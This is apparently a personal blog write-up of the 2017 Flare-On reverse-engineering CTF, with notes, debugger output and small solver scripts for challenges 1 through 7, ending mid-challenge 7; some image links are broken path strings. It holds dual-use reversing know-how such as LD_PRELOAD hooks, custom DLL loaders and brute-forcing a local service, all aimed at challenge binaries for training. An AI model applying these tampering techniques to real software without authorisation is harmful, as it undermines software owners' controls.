This year, I happened to finally have a chance to be in a good position to play Flare-On CTF, a yearly CTF published by FireEye. This year’s edition offered 12 reverse-engineering challenges to solve in 6 weeks.
This post is mostly a dump of the notes taken during all the challenges. Link to challenges and scripts are also given.
Menu
For quick jump:
| Level1 | Level2 | Level3 | Level4 | | Level5 | Level6 | Level7 | Level8 | | Level9 | Level10 | Level11 | Level12 |
All the challenges are in the ZIP file that you can download here.
The Arsenal
My complete arsenal was (in no particular order):
- Modern-IE Windows VM
- IDA Pro
- WinDBG
- CFF Explorer
- HxD
- PEiD
- AIP Monitor
- SysInternals Suite
- Binary Ninja
- GDB + GEF
- SimAVR
- JDB
- JADX
- GenyMotion
- Python modules:
- DnSpy
- Interactive Delphi Reconstructor
- Wireshark
- Diaphora
- xdotool
And a lot of C and Python snippets…
Challenge 1
Instruction
Welcome to the Fourth Flare-On Challenge! The key format, as always, will be a
valid email address in the @flare-on.com domain.
Solution
By checking the HTML source code, we see:

Classic ROT-13, can be decoded by:
>>> "PyvragFvqrYbtvafNerRnfl@syner-ba.pbz".decode("rot13")
ClientSideLoginsAreEasy@flare-on.com
Challenge 2
Instruction
You solved that last one really quickly! Have you ever tried to reverse engineer
a compiled x86 binary? Let's see if you are still as quick.
Solution
IgniteMe.exe is a small PE that reads what a buffer from stdin and chain-xor it in reverse (with an IV set to 4 by function at 0x00401000) and then compared to an encoded_key located at 0x0403000:
00403000 0d 26 49 45 2a 17 78 44-2b 6c 5d 5e 45 12 2f 17 .&IE*.xD+l]^E./.
00403010 2b 44 6f 6e 56 09 5f 45-47 73 26 0a 0d 13 17 48 +DonV._EGs&....H
00403020 42 01 40 4d 0c 02 69 00 B.@M..i.
It’s a classic simple XOR encoding challenge, the script IgniteMe.py was used to decode it :
$ py IgniteMe.py
[...]
result R_y0u_H0t_3n0ugH_t0_1gn1t3@flare-on.com
Challenge 3
Instruction
Now that we see you have some skill in reverse engineering computer software,
the FLARE team has decided that you should be tested to determine the extent of
your abilities. You will most likely not finish, but take pride in the few
points you may manage to earn yourself along the way.
Solution
greek_to_me is a PE file that will start by binding and listen tcp/2222, and receive 4 bytes from the socket. This value read will be used to decode the instructions at 0x40107c to 0x4010ee:

Being lazy, I’ve reconstructed this C script from IDA decompiler which allowed me to perform simply a brute-force locally:
$ make greek_to_me
$ ./greek_to_me
Starting new process 31673 with range(0, 0x20000000)
[...]
Found valid key: 536871074
Found valid key: 1610612898
Found valid key: 1073741986
With those keys, we can re-run the binary by sending those value (properly encoded) to the socket on tcp/2222:
import socket, sys, struct
valid_keys = [162, 536871074, 1610612898, 1073741986]
def p32(x): return struct.pack("I", x)
s = socket.socket()
s.connect(("127.0.0.1", 2222))
s.send(p32(int(sys.argv[1])))
print s.recv(0x100)
which will show as a response:
Congratulations! But wait, where's my flag?
But by setting WinDBG to break at 0x040107c and by passing the correct decoding key when prompted, a whole new code shows up:

Revealing the key to this level.
Challenge 4
Instruction
You're using a VM to run these right?
Solution
This challenge was very fun at the beginning, but the last part really sucked: notepad.exe is a small PE that by all appearance spawns Windows classic notepad. I was fooled for a bit at first by the instruction to this challenge, I expected a malware or something hostile, but it is nothing of the sort. Disassembling the start in IDA shows a bunch of interesting strings:

%USERPROFILE%\flareon2016challenge
ImageHlp.dll
CheckSumMappedFile
User32.dll
MessageBoxA
So I created the folder flareon2016challenge and spawned procmon:

clearly showing that notepad is looking for something in this directory. Breaking on Kernel32!FindFirstFile we discover that the loop at 0x10140B0 performs a classic file lookup in directory, and calling the function at 0x1014E20 when a file is found. That’s where stuff gets interesting.
![image_alt]/img/flareon-2017/d9d6b730545915c4d7a94f05ff7b42ab7b5ba9fa5a9bc119147d6a35dd357c18.png)
notepad maps the file in memory, checks if it started with MZ, gets the value at offset 0x3c, then jump to the offset and checks if the mmap-ed memory at this offset is equal to PE. It looks like it is searching for one or more valid PE executable files in the flareon2016challenge folder. It does a few extra checks (is it Intel machine in PE header, etc.) and if everything passes, calls 0x010146C0.
This function will take the timestamps from the PE header of the current program (notepad.exe) and the PE file mapped to memory. If those 2 values are the ones expected, then 2 functions are called successively:
- Function @ 0x1014350 which will format the timestamp of the mapped file and
MessageBox-it
- Function @ 0x1014BAC which will open a file
key.bininflareon2016challengefolder and write 8 bytes from some offset in the mapped file into it.
Or in horrible pseudo-code:
encoded_buffer = [0x37, 0xe7, 0xd8, 0xbe, etc..] # populated at 010148F3
if notepad.pe.timestamp == '2008-04-13 11:35:51' and mmap.pe.timestamp == '2016-09-08 11:49:06':
MessageBox('2016-09-08 11:49:06')
Write_8_Bytes_From(src=mmap, dst=`key.bin`)
elif notepad.pe.timestamp == '2016-09-08 11:49:06' and mmap.pe.timestamp == '2016-09-09 05:54:16':
MessageBox('2016-09-09 05:54:16')
Write_8_Bytes_From(src=mmap, dst=`key.bin`)
elif notepad.pe.timestamp == '2016-09-09 05:54:16' and mmap.pe.timestamp == '2008-11-10 01:40:34':
MessageBox('2008-11-10 01:40:34')
Write_8_Bytes_From(src=mmap, dst=`key.bin`)
elif notepad.pe.timestamp == '2008-11-10 01:40:34' and mmap.pe.timestamp == '2016-07-31 17:00:00':
MessageBox('2016-07-31 17:00:00')
Write_8_Bytes_From(src=mmap, dst=`key.bin`)
elif notepad.pe.timestamp == '2016-07-31 17:00:00':
key = ReadFileContent('key.bin')
assert len(key) == 0x20
decoded_key = DecodeWithKey( encoded_buffer, key )
MessageBox(decoded_key)
So now we know how the decoding key is built, but we don’t know which PE to use. This guessing game made me lose too much time. The hint was to use 2016 PE files from last year’s FlareOn challenge.
In the many folders of the FlareOn3 Zip archive, we could find several PE files whose timestamps match perfectly with the ones we are looking for. All we need now is drop those files in the flareon2016challenge directory, and tweak notepad.exe to update its timestamp. After 4 executions we get the key.bin file properly filled:
➜ xd ~/ctf/flareon_2017/4/key.bin
00000000 55 8b ec 8b 4d 0c 56 57 8b 55 08 52 ff 15 30 20 |U...M.VW.U.R..0 |
00000010 c0 40 50 ff d6 83 c4 08 00 83 c4 08 5d c3 cc cc |.@P.........]...|
00000020
And after updating notepad to the last PE timestamp, we get:

Challenge 5
Instruction
You're doing great. Let's take a break from all these hard challenges and play a little game.
Solution
pewpewboat.exe is not a PE file but an x64 ELF that starts a nice ASCII implementation of the Battleship game.
root@kali2:/ctf/flareon_2017/5 # ./pewpewboat.exe
Loading first pew pew map...
1 2 3 4 5 6 7 8
_________________
A |_|_|_|_|_|_|_|_|
B |_|_|_|_|_|_|_|_|
C |_|_|_|_|_|_|_|_|
D |_|_|_|_|_|_|_|_|
E |_|_|_|_|_|_|_|_|
F |_|_|_|_|_|_|_|_|
G |_|_|_|_|_|_|_|_|
H |_|_|_|_|_|_|_|_|
Rank: Seaman Recruit
Welcome to pewpewboat! We just loaded a pew pew map, start shootin'!
Enter a coordinate:
The binary starts by initializing the PRNG with the current timestamp, then allocated a 0x240 in the heap, and starts populating it randomly. It then enters a loop of game, where the player (us) have 0x64 attempts to win the game.

Inside the loop, the function play() (at 0x4038d6) is called and will print the game grid and display whether your shot was hit or miss. The coordinates themselves are read from the function enter_coor() (at 0x40377d).

So if we want to win, we need to
- disable the randomness of the game board
- determine which values are being compared when we set coordinates
To disable the randomness, I simply used LD_PRELOAD variable against a homemade shared library that will override calls to rand() and rand() to a deterministic output:
// Compile with : $ gcc -shared -fPIC disable_time.c -o disable_time.so
// Load in GDB with: gef➤ set environment LD_PRELOAD=disable_time.so
#include <time.h>
#include <stdlib.h>
time_t time(time_t *t){ return 0; }
int rand(void){ return 0; }
With randomness out of the way, our board game with the position of all the ships will be the same at every runtime.
The function draw_grid() called with a pointer to the game board as parameter. By reading it, the function knows how to print a cell (empty, full) and therefore knows the configuration of the board.
gef➤ bp *0x403c3a
gef➤ dps $rdi l1
0x0000000000614010│+0x00: 0x0008087808087800 ← $rax, $rdi
This is a bitmask representing the position of the board: to make easier I wrote a Python function to convert this value into a list of position on the board:
>>> def convert_to_solution(rdi):
line = bin(rdi)[2:].rjust(64,'0')
table = [line[i:i+8] for i in range(0, len(line), 8)][::-1]
for i in range(len(table)):
row = table[i][::-1]
for j in range(len(row)):
if row[j] == '1':
print("%c%c " % ( chr(i+ord('A')), str(j+1)), end="")
else:
print(" ", end="")
print("")
>>> convert_to_solution(0x0008087808087800)
B4 B5 B6 B7
C4
D4
E4 E5 E6 E7
F4
G4
>>>
We get 2 things: one, we have all the positions for the enemy boats; two, the disposition of the boats on the board forms an ASCII letter (here ‘F’).
By advancing through all the levels, we can collect more letters:
- 0x0008087808087800 → “f”
- 0x008888f888888800 → “h”
- 0x7e8181f10101817e → “g”
- 0xf090909090000000 → “u”
- 0x0000f8102040f800 → “z”
- 0x0000000905070907 → “r”
- 0x7010701070000000 → “e”
- 0x0006090808083e00 → “j”
- 0x1028444444000000 → “v”
- 0x0c1212120c000000 → “o”
Reaching the final level and entering the valid positions of boats gets a message:
Final answer:
Aye! You found some letters did ya? To find what you're looking for, you'll want to
re-order them:
9, 1, 2, 7, 3, 5, 6, 5, 8, 0, 2, 3, 5, 6, 1, 4.
Next you let 13 ROT in the sea! THE FINAL SECRET CAN BE FOUND WITH ONLY THE UPPER CASE.
Thanks for playing!
By simply applying this formula, we find the result to be ohgjurervfgurehz which when in uppercase ROT13-ed gives BUTWHEREISTHERUM. Give this password as input, and after a bit of computation time obtain the key to finish the level:

Challenge 6
Instruction
I hope you enjoyed your game. I know I did. We will now return to the topic of
cyberspace electronic computer hacking and digital software reverse
engineering.
Solution
payload.dll is a PE32+ DLL x86-64. The DLL doesn’t sweat much info out of the box, so I decide to use both dynamic and static analysis. Although the static part is perfectly handled by IDA, I wanted the dynamic analysis to be custom so I had to make a small loader for this library.
Since the notation is stdecl, the arguments are passed to registers in the following order: rcx, rdx, r8, r9
#include <windows.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#define DLL_LOCATION TEXT("F:\\flareon_2017\\6\\payload.dll")
typedef void (__stdcall *FuncType)(uint64_t, uint64_t, uint64_t, uint64_t);
/* Call the location at `addr` with [a1 .. a4] as arguments. */
void CallWithArgs(uintptr_t addr, uint64_t a1, uint64_t a2, uint64_t a3, uint64_t a4)
{
PrintDebug("[+] calling %1!p!\n", (va_list*)&addr);
DebugBreak();
((FuncType)(addr))(a1,a2,a3,a4);
}
/* Print debug message directly in WinDBG. */
VOID PrintDebug(LPTSTR pMsgFmt, va_list* pArgs)
{
CHAR pMsg[128] = {0,};
FormatMessage(FORMAT_MESSAGE_FROM_STRING | FORMAT_MESSAGE_ARGUMENT_ARRAY,
pMsgFmt, 0, 0, pMsg, sizeof(pMsg), (va_list*)pArgs);
OutputDebugString(pMsg);
return;
}
/* main() */
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow)
{
HMODULE handle = LoadLibraryEx(DLL_LOCATION, NULL, 0);
PrintDebug("[+] DLL allocated at %1!p!\n", (va_list*)&handle);
DebugBreak();
/* do more stuff here */
FreeLibrary(handle);
return 0;
}
With this simple library loader, I have an accurate way of invoking any location withing the DLL and display runtime information directly inside WinDBG.
IDA quickly pointed me to the function at offset 0x5A50 - which I’ve called Func3(). The loop at 0x180005B05 is a simple strcmp() like loop comparing arg1 (that we control) to a value from the DLL.
When WinDBG break at this location, we can get the value of the value our argument is compared to:
0:000> bp payload+0x5b05
0:000> g
Breakpoint 0 hit
payload+0x5b05:
000007fe`f38e5b05 0fb610 movzx edx,byte ptr [rax] ds:000007fe`f38e4240=6f
0:000> da rax
000007fe`f38e4240 "orphanedirreproducibleconfidence"
000007fe`f38e4260 "s"
Using the loader, we can now invoke this function easily:
// inside WinMain
uintptr_t Func3 = handle + 0x5A50 ;
PCHAR a3 = "orphanedirreproducibleconfidences";
CallWithArgs(Func3, 0, 0, a3, 0);
Which when compiled and executed triggers to display the following MessageBox:

We get one letter of the key! Good start, but how could we get more? And why do we get the 26th character? To know that we must understand the function 0x180005D30:

This function gets a pointer to the Export Directory table then calls the function 0x180004710:
.text:000000018000471E mov [rsp+48h+var_18], rax
.text:0000000180004723 lea rcx, [rsp+48h+SystemTime] ; lpSystemTime
.text:0000000180004728 call cs:GetSystemTime
.text:000000018000472E movzx eax, [rsp+48h+SystemTime.wMonth]
.text:0000000180004733 movzx ecx, [rsp+48h+SystemTime.wYear]
.text:0000000180004738 add eax, ecx
.text:000000018000473A cdq
.text:000000018000473B mov ecx, 1Ah
.text:0000000180004740 idiv ecx
.text:0000000180004742 mov eax, edx
Or better in pseudo-code
GetSystemTime(&SystemTime);
return (SystemTime.wYear + SystemTime.wMonth) % 0x1a;
Since FlareOn goes from September 2017 to October 2017, the possible return values are 24 if executed in September, or 25 if in October. We know why we got key[25] now, but we don’t know where the passphrase comes from. This is done in the function 0x180005C40 that will do the decoding of a part of .rdata at index given by the return of function 0x180004710.
So to get the keys, we must decode all sections in .rdata:
for (int i=0; i<=24; i++){
uint64_t DecodeRdataFunc = 0x5D30;
uintptr_t addr = handle + DecodeRdataFunc;
CallWithArgs(addr, i, p2, p3, p4);
}
The following passphrases are collected:
PCHAR pPasswords[] = {
"filingmeteorsgeminately",
"leggykickedflutters",
"incalculabilitycombustionsolvency",
"crappingrewardsanctity",
"evolvablepollutantgavial",
"ammoniatesignifiesshampoo",
"majesticallyunmarredcoagulate",
"roommatedecapitateavoider",
"fiendishlylicentiouslycolouristic",
"sororityfoxyboatbill",
"dissimilitudeaggregativewracks",
"allophoneobservesbashfulness",
"incuriousfatherlinessmisanthropically",
"screensassonantprofessionalisms",
"religionistmightplaythings",
"airglowexactlyviscount",
"thonggeotropicermines",
"gladdingcocottekilotons",
"diagrammaticallyhotfootsid",
"corkerlettermenheraldically",
"ulnacontemptuouscaps",
"impureinternationalisedlaureates",
"anarchisticbuttonedexhibitionistic",
"tantalitemimicryslatted",
"basophileslapsscrapping",
"orphanedirreproducibleconfidences"
};
And then force calling the Func3() function with the specific password:
addr = mz + Func3;
p3 = (uint64_t)pPasswords[i];
CallWithArgs(addr, p1, p2, p3, p4);
That will print out successively the key parts via successive MessageBox calls.
0x77, 0x75, 0x75, 0x75, 0x74, 0x2d, 0x65, 0x78, 0x70, 0x30, 0x72, 0x74,
0x73, 0x40, 0x66, 0x6c, 0x61, 0x72, 0x65, 0x2d, 0x6f, 0x6e, 0x2e, 0x63,
which translated gives wuuut-exp0rts@flare-on.com
Challenge 7
Instruction
I want to play another game with you, but I also want you to be challenged
because you weren't supposed to make it this far.
Solution
zsud.exe is a PE32 binary. Running strings and binwalk against it immediately shows 2 things:
- this binary is C# compiled
- it embeds a DLL
$ binwalk zsud.exe
DECIMAL HEXADECIMAL DESCRIPTION
0 0x0 Microsoft executable, portable (PE)
[...]
356528 0x570B0 Microsoft executable, portable (PE)
362328 0x58758 Base64 standard index table
This DLL, flareon.dll, can be easily extracted with a simple dd command, and shows some strings like “soooooo_sorry_zis_is_not_ze_flag”, but not really interesting (yet). Debugging the binary with dnSpy gives a whole new view as to what it’s doing: the function Smth() receives a Base64 encoded string, which once decoded is AES decrypted with the key “soooooo_sorry_zis_is_not_ze_flag”. The result is a Powershell script that is being invoked, and that is another maze game, entirely written in Powershell. The script can be downloaded here.

The game is an escape room, so it would make sense that the flag will be given to us if we escape! And since it’s a maze, we need to find the proper directions, which comes into 2 parts.
First part of the directions
Getting the first part of the directions is relatively simple. zsud.exe starts a webservice on 127.0.0.1/9999 so it is possible to brute-force the first directions by generating HTTP requests and analysing the output:
def send(directions, description, verbose=False):
url = "http://"+"192.168.221.4:9998/some/thing.asp?k={k:s}&e={e:s}".format(k=directions, e=description)
h = requests.get(url)
if h.status_code==200 or "@" in h.text: return h.text
return None
key_directions = {0: "n", 1:"s", 2:"e", 3:"w", 4:"u", 5:"d" }
directions = ""
d = key_desc.split()[-1]
prefix = []
i = 0
while True:
valid = False
for c in key_directions.keys():
temp = directions + key_directions[c]
desc = d.replace('+', '-').replace('/', '_').replace('=', '%3D')
p = send(temp, desc)
if p:
directions = temp
p, s = p.split()
prefix.append(p)
print("[!] dir='%s' prefix='%s' next='%s...'" % (directions, ' '.join(prefix), s[:16]))
d = s
valid = True
if not valid:
break
i+=1
And we start getting the beginning of the path: 
directions ='wnneesssnewne'
prefix = 'You can start to make out some words but you need to follow the'
Second part of the directions
By following the directions found above, we end up in the “infinite maze of cubicles” (confirmed by the PowerShell script). The cubicles are linked through random connections to one another. To find the way, we must be able to predict the generation. At line 431 we see that if we transfer the key (located in the desk drawer), the script will trigger a call to srand(42). The implementation of msvcrt::rand() is an known algorithm that goes along the lines of
seed = 42
def rand():
global seed
new_seed = (0x343fd * seed + 0x269ec3) & ((1 << 32) - 1)
randval = (new_seed >> 0x10) & 0x7fff
seed = new_seed
return randval
Which now makes the path predictable, and we get the final directions:
directions += 'ewwwdundundunsuneunsewdunsewsewsewsewdun'
Final wrap-up
If we now follow the entire directions found above wnneesssnewne + ewwwdundundunsuneunsewdunsewsewsewsewdun, we get the final message RIGHT_PATH!@66696e646b6576696e6d616e6469610d0a, so the complete answer to the maze is
directions ='wnneesssnewneewwwdundundunsuneunsewdunsewsewsewsewdun'
prefix = 'You can start to make out some words but you need to follow the RIGHT_PATH!@66696e646b6576696e6d616e6469610d0a'
But still no flag. The hex-encoded block right next to RIGHT_PATH says to:
>>> "66696e646b6576696e6d616e6469610d0a".decode('hex')
'findkevinmandia\r\n'
By going back to the Powershell script using Powershell ISE, we notice that the only place Kevin is mentioned is in the function Invoke-Say(). We then seek the function Invoke-Say() and force the if branch to be taken by setting the $helmet variable to not None, and the $key to the path we found:
$key = "You can start to make out some words but you need to follow the RIGHT_PATH!@66696e646b6576696e6d616e6469610d0a"
$helmet = 1;
Then execute only this portion of code to see:
